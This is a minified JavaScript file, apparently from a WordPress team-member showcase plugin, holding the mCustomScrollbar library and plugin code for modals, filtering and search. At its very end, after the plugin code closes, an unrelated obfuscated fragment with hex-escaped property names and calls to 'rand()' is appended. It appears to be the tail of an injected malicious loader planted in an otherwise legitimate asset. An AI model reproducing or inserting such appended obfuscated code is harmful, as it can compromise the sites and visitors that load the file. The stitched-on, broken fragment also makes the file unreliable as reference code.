MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){if(e.preventDefault(),te(e)){var t=A(this).attr("class");switch(s.type=i.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===s.type)return;R=!0,o.tweenRunning=!1,a("on",t);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===s.type)return;R=!1,s.dir&&a("off",t);break;case"click":if("stepped"!==s.type||o.tweenRunning)return;a("on",t)}}function a(e,t){s.scrollAmount=i.scrollButtons.scrollAmount,N(n,e,t)}})},q=function(){var s=A(this),r=s.data(P),l=r.opt,d=r.sequential,e="mCS_"+r.idx,t=A("#mCSB_"+r.idx),c=A("#mCSB_"+r.idx+"_container"),m=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",a=c.find("iframe"),n=["blur."+e+" keydown."+e+" keyup."+e];function o(e){switch(e.type){case"blur":r.tweenRunning&&d.dir&&i("off",null);break;case"keydown":case"keyup":var t,a,n=e.keyCode||e.which,o="on";if("x"!==l.axis&&(38===n||40===n)||"y"!==l.axis&&(37===n||39===n)){if((38===n||40===n)&&!r.overflowed[0]||(37===n||39===n)&&!r.overflowed[1])return;"keyup"===e.type&&(o="off"),A(document.activeElement).is(u)||(e.preventDefault(),e.stopImmediatePropagation(),i(o,n))}else 33===n||34===n?((r.overflowed[0]||r.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(J(s),a=34===n?-1:1,a="x"===l.axis||"yx"===l.axis&&r.overflowed[1]&&!r.overflowed[0]?(t="x",Math.abs(c[0].offsetLeft)-a*(.9*m.width())):(t="y",Math.abs(c[0].offsetTop)-a*(.9*m.height())),Z(s,a.toString(),{dir:t,scrollEasing:"mcsEaseInOut"}))):35!==n&&36!==n||A(document.activeElement).is(u)||((r.overflowed[0]||r.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(a="x"===l.axis||"yx"===l.axis&&r.overflowed[1]&&!r.overflowed[0]?(t="x",35===n?Math.abs(m.width()-c.outerWidth(!1)):0):(t="y",35===n?Math.abs(m.height()-c.outerHeight(!1)):0),Z(s,a.toString(),{dir:t,scrollEasing:"mcsEaseInOut"})))}function i(e,t){d.type=l.keyboard.scrollType,d.scrollAmount=l.keyboard.scrollAmount,"stepped"===d.type&&r.tweenRunning||N(s,e,t)}}a.length&&a.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind(n[0],function(e){o(e)})})}),t.attr("tabindex","0").bind(n[0],function(e){o(e)})},N=function(s,e,t,r,l){var d=s.data(P),c=d.opt,m=d.sequential,u=A("#mCSB_"+d.idx+"_container"),a="stepped"===m.type,f=c.scrollInertia<26?26:c.scrollInertia,h=c.scrollInertia<1?17:c.scrollInertia;switch(e){case"on":if(m.dir=[t===w[16]||t===w[15]||39===t||37===t?"x":"y",t===w[13]||t===w[15]||38===t||37===t?-1:1],J(s),ne(t)&&"stepped"===m.type)return;p(a);break;case"off":clearTimeout(m.step),ee(m,"step"),J(s),(a||d.tweenRunning&&m.dir)&&p(!0)}function p(e){c.snapAmount&&(m.scrollAmount=c.snapAmount instanceof Array?"x"===m.dir[0]?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount);var t="stepped"!==m.type,a=l||(e?t?f/1.5:h:1e3/60),n=e?t?7.5:40:2.5,o=[Math.abs(u[0].offsetTop),Math.abs(u[0].offsetLeft)],i=[10<d.scrollRatio.y?10:d.scrollRatio.y,10<d.scrollRatio.x?10:d.scrollRatio.x],i="x"===m.dir[0]?o[1]+m.dir[1]*(i[1]*n):o[0]+m.dir[1]*(i[0]*n),n="x"===m.dir[0]?o[1]+m.dir[1]*parseInt(m.scrollAmount):o[0]+m.dir[1]*parseInt(m.scrollAmount),n="auto"!==m.scrollAmount?n:i,i=r||(e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),t=!!e;e&&a<17&&(n="x"===m.dir[0]?o[1]:o[0]),Z(s,n.toString(),{dir:m.dir[0],scrollEasing:i,dur:a,onComplete:t}),e?m.dir=!1:(clearTimeout(m.step),m.step=setTimeout(function(){p()},a))}},Q=function(e){var t=A(this).data(P).opt,a=[];return"function"==typeof e&&(e=e()),e instanceof Array?a=1<e.length?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(a[0]=e.y||(e.x||"x"===t.axis?null:e),a[1]=e.x||(e.y||"y"===t.axis?null:e)),"function"==typeof a[0]&&(a[0]=a[0]()),"function"==typeof a[1]&&(a[1]=a[1]()),a},V=function(e,t){if(null!=e&&void 0!==e){var a=A(this),n=a.data(P),o=n.opt,i=A("#mCSB_"+n.idx+"_container"),s=i.parent(),n=typeof e,r="x"===(t=t||("x"===o.axis?"x":"y"))?i.outerWidth(!1)-s.width():i.outerHeight(!1)-s.height(),l="x"===t?i[0].offsetLeft:i[0].offsetTop,d="x"===t?"left":"top";switch(n){case"function":return e();case"object":return(m=e.jquery?e:A(e)).length?"x"===t?oe(m)[1]:oe(m)[0]:void 0;case"string":case"number":if(ne(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(r*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(l-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var c=l+parseInt(e.split("+=")[1]);return 0<=c?0:Math.abs(c)}if(-1!==e.indexOf("px")&&ne(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(s.height()-i.outerHeight(!1));if("right"===e)return Math.abs(s.width()-i.outerWidth(!1));if("first"!==e&&"last"!==e)return A(e).length?"x"===t?oe(A(e))[1]:oe(A(e))[0]:(i.css(d,e),void u.update.call(null,a[0]));var m=i.find(":"+e);return"x"===t?oe(m)[1]:oe(m)[0]}}},G=function(e){var t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx+"_container");if(e)return clearTimeout(o[0].autoUpdate),void ee(o[0],"autoUpdate");function i(e){var t,a,n;A(e).hasClass(w[2])?r():((t=new Image).onload=(a=t,n=function(){this.onload=null,A(e).addClass(w[2]),r(2)},function(){return n.apply(a,arguments)}),t.src=e.src)}function s(){!0===n.advanced.updateOnSelectorChange&&(n.advanced.updateOnSelectorChange="*");var e=0,t=o.find(n.advanced.updateOnSelectorChange);return n.advanced.updateOnSelectorChange&&0<t.length&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(o[0].autoUpdate),u.update.call(null,t[0],e)}!function e(){clearTimeout(o[0].autoUpdate);if(0===t.parents("html").length)return void(t=null);o[0].autoUpdate=setTimeout(function(){return n.advanced.updateOnSelectorChange&&(a.poll.change.n=s(),a.poll.change.n!==a.poll.change.o)?(a.poll.change.o=a.poll.change.n,void r(3)):n.advanced.updateOnContentResize&&(a.poll.size.n=t[0].scrollHeight+t[0].scrollWidth+o[0].offsetHeight+t[0].offsetHeight+t[0].offsetWidth,a.poll.size.n!==a.poll.size.o)?(a.poll.size.o=a.poll.size.n,void r(1)):!n.advanced.updateOnImageLoad||"auto"===n.advanced.updateOnImageLoad&&"y"===n.axis||(a.poll.img.n=o.find("img").length,a.poll.img.n===a.poll.img.o)?void((n.advanced.updateOnSelectorChange||n.advanced.updateOnContentResize||n.advanced.updateOnImageLoad)&&e()):(a.poll.img.o=a.poll.img.n,void o.find("img").each(function(){i(this)}))},n.advanced.autoUpdateTimeout)}()},J=function(e){e=e.data(P);A("#mCSB_"+e.idx+"_container,#mCSB_"+e.idx+"_container_wrapper,#mCSB_"+e.idx+"_dragger_vertical,#mCSB_"+e.idx+"_dragger_horizontal").each(function(){t.call(this)})},Z=function(o,e,i){var t,a=o.data(P),n=a.opt,s={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:n.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},r=[(i=A.extend(s,i)).dur,i.drag?0:i.dur],l=A("#mCSB_"+a.idx),d=A("#mCSB_"+a.idx+"_container"),c=d.parent(),m=n.callbacks.onTotalScrollOffset?Q.call(o,n.callbacks.onTotalScrollOffset):[0,0],u=n.callbacks.onTotalScrollBackOffset?Q.call(o,n.callbacks.onTotalScrollBackOffset):[0,0];if(a.trigger=i.trigger,0===c.scrollTop()&&0===c.scrollLeft()||(A(".mCSB_"+a.idx+"_scrollbar").css("visibility","visible"),c.scrollTop(0).scrollLeft(0)),"_resetY"!==e||a.contentReset.y||(b("onOverflowYNone")&&n.callbacks.onOverflowYNone.call(o[0]),a.contentReset.y=1),"_resetX"!==e||a.contentReset.x||(b("onOverflowXNone")&&n.callbacks.onOverflowXNone.call(o[0]),a.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){switch(!a.contentReset.y&&o[0].mcs||!a.overflowed[0]||(b("onOverflowY")&&n.callbacks.onOverflowY.call(o[0]),a.contentReset.x=null),!a.contentReset.x&&o[0].mcs||!a.overflowed[1]||(b("onOverflowX")&&n.callbacks.onOverflowX.call(o[0]),a.contentReset.x=null),n.snapAmount&&(t=n.snapAmount instanceof Array?"x"===i.dir?n.snapAmount[1]:n.snapAmount[0]:n.snapAmount,s=e,c=t,t=n.snapOffset,e=Math.round(s/c)*c-t),i.dir){case"x":var f=A("#mCSB_"+a.idx+"_dragger_horizontal"),h="left",p=d[0].offsetLeft,w=[l.width()-d.outerWidth(!1),f.parent().width()-f.width()],g=[e,0===e?0:e/a.scrollRatio.x],v=m[1],x=u[1],_=0<v?v/a.scrollRatio.x:0,C=0<x?x/a.scrollRatio.x:0;break;case"y":f=A("#mCSB_"+a.idx+"_dragger_vertical"),h="top",p=d[0].offsetTop,w=[l.height()-d.outerHeight(!1),f.parent().height()-f.height()],g=[e,0===e?0:e/a.scrollRatio.y],v=m[0],x=u[0],_=0<v?v/a.scrollRatio.y:0,C=0<x?x/a.scrollRatio.y:0}g[1]<0||0===g[0]&&0===g[1]?g=[0,0]:g[1]>=w[1]?g=[w[0],w[1]]:g[0]=-g[0],o[0].mcs||(S(),b("onInit")&&n.callbacks.onInit.call(o[0])),clearTimeout(d[0].onCompleteTimeout),$(f[0],h,Math.round(g[1]),r[1],i.scrollEasing),!a.tweenRunning&&(0===p&&0<=g[0]||p===w[0]&&g[0]<=w[0])||$(d[0],h,Math.round(g[0]),r[0],i.scrollEasing,i.overwrite,{onStart:function(){i.callbacks&&i.onStart&&!a.tweenRunning&&(b("onScrollStart")&&(S(),n.callbacks.onScrollStart.call(o[0])),a.tweenRunning=!0,y(f),a.cbOffsets=[n.callbacks.alwaysTriggerOffsets||p>=w[0]+v,n.callbacks.alwaysTriggerOffsets||p<=-x])},onUpdate:function(){i.callbacks&&i.onUpdate&&b("whileScrolling")&&(S(),n.callbacks.whileScrolling.call(o[0]))},onComplete:function(){var e;i.callbacks&&i.onComplete&&("yx"===n.axis&&clearTimeout(d[0].onCompleteTimeout),e=d[0].idleTimer||0,d[0].onCompleteTimeout=setTimeout(function(){b("onScroll")&&(S(),n.callbacks.onScroll.call(o[0])),b("onTotalScroll")&&g[1]>=w[1]-_&&a.cbOffsets[0]&&(S(),n.callbacks.onTotalScroll.call(o[0])),b("onTotalScrollBack")&&g[1]<=C&&a.cbOffsets[1]&&(S(),n.callbacks.onTotalScrollBack.call(o[0])),a.tweenRunning=!1,d[0].idleTimer=0,y(f,"hide")},e))}})}function b(e){return a&&n.callbacks[e]&&"function"==typeof n.callbacks[e]}function S(){var e=[d[0].offsetTop,d[0].offsetLeft],t=[f[0].offsetTop,f[0].offsetLeft],a=[d.outerHeight(!1),d.outerWidth(!1)],n=[l.height(),l.width()];o[0].mcs={content:d,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-n[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-n[1])),direction:i.dir}}},$=function(e,t,a,n,o,i,s){e._mTween||(e._mTween={top:{},left:{}});var r,l,d=(s=s||{}).onStart||function(){},c=s.onUpdate||function(){},m=s.onComplete||function(){},u=K(),f=0,h=e.offsetTop,p=e.style,w=e._mTween[t];"left"===t&&(h=e.offsetLeft);var g=a-h;function v(){w.stop||(f||d.call(),f=K()-u,x(),f>=w.time&&(w.time=f>w.time?f+r-(f-w.time):f+r-1,w.time<f+1&&(w.time=f+1)),w.time<n?w.id=l(v):m.call())}function x(){0<n?(w.currVal=function(e,t,a,n,o){switch(o){case"linear":case"mcsLinear":return a*e/n+t;case"mcsLinearOut":return e/=n,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=n,-a*(--e*e*e*e-1)+t;case"easeOutStrong":return a*(1-Math.pow(2,-10*e/n))+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=n)*e,s=i*e;return t+a*(.499999999999997*s*i+-2.5*i*i+5.5*s+-6.5*i+4*e)}}(w.time,h,g,n,o),p[t]=Math.round(w.currVal)+"px"):p[t]=a+"px",c.call()}w.stop=0,"none"===i||null!=w.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(w.id):clearTimeout(w.id),w.id=null),r=1e3/60,w.time=f+r,l=window.requestAnimationFrame||function(e){return x(),setTimeout(e,.01)},w.id=l(v)},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},t=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],a=0;a<t.length;a++){var n=t[a];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},ee=function(t,a){try{delete t[a]}catch(e){t[a]=null}},te=function(e){return!(e.which&&1!==e.which)},ae=function(e){e=e.originalEvent.pointerType;return!(e&&"touch"!==e&&2!==e)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},oe=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ie=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]},A.fn[l]=function(e){return u[e]?u[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void A.error("Method "+e+" does not exist"):u.init.apply(this,arguments)},A[l]=function(e){return u[e]?u[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void A.error("Method "+e+" does not exist"):u.init.apply(this,arguments)},A[l].defaults=o,window[l]=!0,A(window).bind("load",function(){A(n)[l](),A.extend(A.expr[":"],{mcsInView:A.expr[":"].mcsInView||function(e){var t=A(e),a=t.parents(".mCSB_container");if(a.length)return e=a.parent(),0<=(a=[a[0].offsetTop,a[0].offsetLeft])[0]+oe(t)[0]&&a[0]+oe(t)[0]<e.height()-t.outerHeight(!1)&&0<=a[1]+oe(t)[1]&&a[1]+oe(t)[1]<e.width()-t.outerWidth(!1)},mcsInSight:A.expr[":"].mcsInSight||function(e,t,a){var n=A(e),o=n.parents(".mCSB_container"),e="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(o.length)return a=[n.outerHeight(!1),n.outerWidth(!1)],n=[o[0].offsetTop+oe(n)[0],o[0].offsetLeft+oe(n)[1]],o=[o.parent()[0].offsetHeight,o.parent()[0].offsetWidth],n[0]-o[0]*(e=[a[0]<o[0]?e[0]:e[1],a[1]<o[1]?e[0]:e[1]])[0][0]<0&&0<=n[0]+a[0]-o[0]*e[0][1]&&n[1]-o[1]*e[1][0]<0&&0<=n[1]+a[1]-o[1]*e[1][1]},mcsOverflow:A.expr[":"].mcsOverflow||function(e){e=A(e).data(P);if(e)return e.overflowed[0]||e.overflowed[1]}})})});var AwsmModel=function(n){n(".awsm-modal").find(".awsm-grid-modal"),n(".awsm-modal").find(".awsm-modal-items"),n(".awsm-modal").find(".awsm-modal-item");function s(e){0<n(".modal-style.style-1").length&&(830<n(window).width()?0<e.parents(".modal-style.style-1").length&&e.find(".awsm-modal-content").mCustomScrollbar({theme:"dark",scrollInertia:400}):n(".modal-style.style-1 .awsm-modal-content").mCustomScrollbar("destroy"))}function r(e){var t;"enable"!==awsmTeamPublic.deep_linking.enable||void 0!==(t=e.data("info"))&&t&&(e="#"+awsmTeamPublic.deep_linking.member.prefix+"-"+t,0<(t=awsmTeamPublic.deep_linking.member.suffix).trim().length&&(e+="-"+t),window.history.replaceState({},"",a+e))}function l(e){e.removeClass("awsm-modal-open").addClass("awsm-modal-closing").delay(500).queue(function(){n(this).removeClass("awsm-modal-closing").addClass("awsm-modal-hidden"),n(this).dequeue(),c=!0})}var d=n(".awsm-modal"),a=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search,c=!0,e=function(){n(document).on("click",".awsm-modal-close",m),n(document).on("click",".awsm-modal-trigger",i),n(document).on("click",".awsm-nav-item",f),n(document).on("click",".awsm-grid-wrapper .awsm-modal-items",t),n(document).keyup(h)},t=function(e){e.target==this&&m(e)},o=function(){var e,t;"enable"===awsmTeamPublic.deep_linking.enable&&0<n(".awsm-modal-trigger").length&&window.location.hash&&(e=window.location.hash.substring(1),t=awsmTeamPublic.deep_linking.member.prefix,-1!==e.indexOf(t+"-")&&(void 0===(t=e.replace(t,"").split("-")[1])||0<(t=n(".awsm-modal-trigger-"+t)).length&&t.last().trigger("click")))},i=function(e){e.preventDefault(),e.stopImmediatePropagation();var t=n(this),a=(d=t.parents(".awsm-modal")).find(t.data("trigger")),e=a.parents(".awsm-modal-items");e.find(".awsm-modal-item").addClass("awsm-modal-hidden"),e.addClass("awsm-modal-on"),d.find(".awsm-nav-item").removeClass("awsm-nav-disabled"),1===e.find(".awsm-modal-item."+u()).length&&d.find(".awsm-nav-item").addClass("awsm-nav-disabled"),a.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),n("html").addClass("awsm-popup-on awsm-popup-open"),s(a),r(t)},m=function(e){var t;e.preventDefault(),e.stopImmediatePropagation(),n(".awsm-modal-items").removeClass("awsm-modal-on"),l(n(".awsm-modal-item")),n("html").removeClass("awsm-popup-on"),setTimeout(function(){n("html").removeClass("awsm-popup-open")},600),void 0!==(t=n(".awsm-modal-trigger").first().data("info"))&&t&&(e="",0<(t=n(".awsm-filter-btn.awsm-active-filter")).length&&(void 0!==(t=t.data("info"))&&t&&"#all"!==t&&(e=t)),window.history.replaceState({},"",a+e))},u=function(){var e=d.parents(".awsm-grid-wrapper"),t=e.find(".awsm-filter-btn.awsm-active-filter").data("rel");return void 0!==t&&0!==t.length||(t="awsm-all"),0<e.find(".awsm-team-search-wrap.awsm-team-search-active").length&&(t+=".awsm-modal-search-item"),t},f=function(e){e.preventDefault(),e.stopImmediatePropagation();e="forward";n(this).hasClass("awsm-nav-left")&&(e="rewind"),p(e)},h=function(e){switch(e.keyCode){case 27:m(e);break;case 39:p("forward");break;case 37:p("rewind")}},p=function(e){var t,a,n,o,i;!d.find(".awsm-nav-item").first().hasClass("awsm-nav-disabled")&&c&&(c=!1,t=".awsm-modal-item."+u(),a=d.find(".awsm-modal-open").first(),n=d.find(t),o=a.prevAll(t).first(),i=n.last(),"forward"==e&&(o=a.nextAll(t).first(),i=n.first()),0==o.length?(i.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),s(i),r(i)):(o.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),s(o),r(o)),l(a))};return{init:function(){e(),o()}}}(jQuery);jQuery,AwsmModel.init();var AwsmCustom=function(t){function e(){return"ontouchstart"in window||0<navigator.MaxTouchPoints||0<navigator.msMaxTouchPoints}var a=function(){t(document).on({mouseover:function(){e()||n()},touchstart:function(){n(!0)}}),t(document).on("touchend",".awsm-grid > .awsm-grid-card > figure",function(e){t(e.target).is(".awsm-grid > .awsm-grid-card > figure a")||t(e.target).is(".awsm-grid > .awsm-grid-card > figure a *")||(e.preventDefault(),t(this).toggleClass("cs-hover"))})},n=function(e){(e=void 0!==e&&e)||t(".awsm-grid-wrapper").addClass("no-touchevents"),-1!=window.navigator.userAgent.indexOf("Windows NT 10.0")&&t(".awsm-grid-wrapper").addClass("no-touchevents")};return{isTouchDevice:e,init:function(){a()}}}(jQuery);!function(r){var e,l=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search,d=awsmTeamPublic.deep_linking.enable,t=awsmTeamPublic.deep_linking.team.prefix;function a(e,t){var a,n,o,i,s;t=void 0===t||t,e.hasClass("awsm-active-filter")||(a=e.attr("data-rel"),n=e.parents(".awsm-grid-wrapper"),o=!1,i=a.replace("awsm-",""),n.find('.awsm-team-search-wrap input[name="awsm_team_filter"]').val(i),0<n.find(".awsm-team-search-wrap.awsm-team-search-active").length&&(o=!0),e.parent().find(".awsm-filter-btn").removeClass("awsm-active-filter"),e.addClass("awsm-active-filter"),n.find(".awsm-grid").stop().fadeTo(100,.5),n.find(".awsm-grid div.awsm-team-item.awsm-scale-anm").removeClass("awsm-scale-anm").stop().fadeOut(500).promise().done(function(){var e="."+a;o&&(e+=".awsm-modal-search-item");e=n.find(e);0<e.length?(e.stop().fadeIn().addClass("awsm-scale-anm"),n.find(".awsm-team-search-no-results").addClass("awsm-team-hide")):(n.find(".awsm-grid div.awsm-team-item").addClass("awsm-scale-anm"),o&&n.find(".awsm-team-search-no-results").removeClass("awsm-team-hide")),n.find(".awsm-grid").stop().fadeTo(300,1)}),e.parent().parent().find(".awsm-modal-item:not(."+a+")").hide(),r(".current-grid").removeClass("current-grid"),n.find(".awsm-grid-show").hide(),(s=n.find(".awsm-grid")).removeClass("has-awsm-expanded"),s.find(".awsm-expanded").removeClass("awsm-expanded"),s.find(".awsm-grid-show").slideUp(function(){s.find(".awsm-grid-show").each(function(){var e=r(this),t=e.find(".awsm-grid-expanded-content").children();t.find(".awsm-personal-details").mCustomScrollbar("destroy");e=e.prev(".awsm-grid-list").data("griddercontent");t.appendTo(n.find(e))}),s.find(".awsm-grid-show").remove()}),t&&(e=e.data("info"),"enable"===d&&void 0!==e&&e&&("#all"!==e?window.history.replaceState({},"",l+e):window.history.replaceState({},"",l))))}AwsmCustom.init(),0<r(".awsm-filter-btn").length&&window.location.hash&&(-1===(e=window.location.hash.substring(1)).indexOf(t+"-")||0<(e=r('.awsm-filter-btn[data-info="#'+e+'"]')).length&&(a(e,!1),r("html, body").animate({scrollTop:e.parents(".awsm-team-filter-wrap").offset().top},1400))),r(document).on("click",".awsm-filter-btn",function(){AwsmCustom.isTouchDevice()&&r(".awsm-grid > .awsm-grid-card > figure").removeClass("cs-hover"),a(r(this))});var o=".awsm-grid-wrapper";function i(n){var o=n.find(".awsm-grid"),i=n.find(".awsm-team-search-wrap"),e=i.find("form"),t=e.serializeArray(),s=i.data("team");r.ajax({url:awsmTeamPublic.ajaxurl,beforeSend:function(){o.addClass("awsm-team-loading")},data:t,dataType:"JSON",type:e.attr("method")}).done(function(e){i.addClass("awsm-team-search-active"),o.find(".awsm-team-item").removeClass("awsm-scale-anm").hide(),n.find(".awsm-team-filter-wrap").removeClass("awsm-team-hide"),o.find(".awsm-team-search-no-results").addClass("awsm-team-hide");var t=e.ids;if(0<t.length)for(var a in n.find(".awsm-modal-item").removeClass("awsm-modal-search-item"),t)n.find("#awsm-member-"+s+"-"+t[a]).addClass("awsm-scale-anm awsm-modal-search-item").show(),n.find("#modal-style-"+s+"-"+t[a]).addClass("awsm-modal-search-item");else n.find(".awsm-team-filter-wrap").addClass("awsm-team-hide"),o.find(".awsm-team-search-no-results").removeClass("awsm-team-hide");e=n.find(".awsm-team-search-control");0<e.length&&(0<e.val().length?(n.find(".awsm-team-search-btn").addClass("awsm-team-hide"),n.find(".awsm-team-search-close-btn").removeClass("awsm-team-hide")):n.find(".awsm-team-search-btn").removeClass("awsm-team-hide"))}).fail(function(e){}).always(function(){o.removeClass("awsm-team-loading")})}function n(e){var t=e.parents(o),a=t.find(".awsm-team-search-control").val();0===a.length&&t.find(".awsm-team-search-icon-wrapper").addClass("awsm-team-hide"),i(t);var n=t.find(".awsm-team-search-wrap").data("query");void 0!==n&&1===Number(n)&&(e="mq",t=a,n=document.location.search,t="?"+(a=e+"="+t),n&&(e=new RegExp("([?&])"+e+"[^&]*"),t=null!==n.match(e)?n.replace(e,"$1"+a):n+"&"+a),window.history.replaceState({},"",l+t))}0<r(o).length&&r(o).each(function(){var e=r(this),t=e.find(".awsm-team-search-wrap form");0<t.length&&0<t.find(".awsm-team-search-control").val().length&&i(e)}),r(".awsm-team-search .awsm-team-search-btn").on("click",function(){n(r(this))}),r(".awsm-team-search .awsm-team-search-close-btn").on("click",function(){var e=r(this);e.parents(o).find(".awsm-team-search-control").val(""),n(e)}),r(".awsm-team-search .awsm-team-search-control").on("keypress",function(e){13==e.which&&(e.preventDefault(),n(r(this)))})}(jQuery);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;